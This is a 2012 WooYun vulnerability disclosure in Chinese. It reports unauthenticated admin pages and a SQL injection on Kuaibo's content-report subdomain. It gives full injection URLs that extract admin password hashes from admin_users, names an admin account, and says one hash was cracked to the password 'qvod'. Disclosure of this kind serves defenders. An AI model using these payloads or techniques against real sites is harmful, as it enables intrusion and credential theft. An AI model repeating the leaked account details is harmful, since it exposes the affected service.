漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2012-012979
漏洞标题:快播子网站(举报不良内容)存在SQL注入,信息泄漏
相关厂商:快播
漏洞作者: asmc
提交时间:2012-10-03 10:30
修复时间:2012-11-17 10:31
公开时间:2012-11-17 10:31
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:5
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2012-10-03: 积极联系厂商并且等待厂商认领中,细节不对外公开
2012-11-17: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
后台验证不严格,存在SQL注入,信息泄漏
详细说明:
1 后台搜索功能缺少验证可直接访问:
http://badrpt.kuaibo.com/report/search
http://badrpt.kuaibo.com/report/lists
http://badrpt.kuaibo.com/report/edit
http://badrpt.kuaibo.com/report/put
http://badrpt.kuaibo.com/report/del

2 其中http://badrpt.kuaibo.com/report/lists,可以查看其他用户的邮箱地址和IP
但是要通过burp suite才能看到,因为这些功能也是做了验证的权限的,但是已经失效,而且没有对验证失败做合适处理,所以代码中查看其他用户信息的内容还是可以查看到
最直接查看用户信息的地址是:
http://badrpt.kuaibo.com/report/search/0/0/2
3 通过以上发现在http://badrpt.kuaibo.com/report/search/0/0/2,“2”这个位置有SQL注入点,是MYSQL库
漏洞证明:

由于没有错误提示,所以要手工猜测表名和字段名,还好是常用的
http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20length(user_name)=6%20and%20ascii(substring(user_name,1,1))=107--
http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20length(user_name)=6%20and%20ascii(substring(user_name,4,1))=105--
从第一个和第四个位置,以及目标网站的名字,大概可以猜测出这个6位长的用户名是kuaibo,
http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20user_name='kuaibo'%20and%20length(user_pwd)%3E32--
判断该用户的密码长度是32,应该是MD5加密的了,到这里得写个程序了,不然得累死
结果:

拿到CMD5没有破解出来,不错的密码:)
试试下一个用户: yangwen (用户名毕竟短小精悍,手工就得到:)
从CMD5破解得到的密码是:qvod
修复方案:
验证后台页面, 过滤SQL注入字符,
版权声明:转载请注明来源 asmc@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝